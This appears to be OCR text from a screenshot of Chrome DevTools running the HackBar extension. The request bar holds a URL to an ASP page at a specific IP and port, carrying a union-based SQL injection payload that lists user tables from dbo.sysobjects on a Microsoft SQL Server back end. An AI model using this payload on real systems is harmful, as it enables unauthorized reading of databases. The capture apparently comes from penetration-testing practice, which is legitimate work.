 101575400
announcement
nese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Recorder Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar 1
SQL XSS LFI Other
9.153.49.228:40088/new_list.asp?id=2  and 1=2 union all select top 2 null,id,name,null from dbo.sysobjects where type ='U' and id <>5575058
data Referer User Agent Cookies Clear All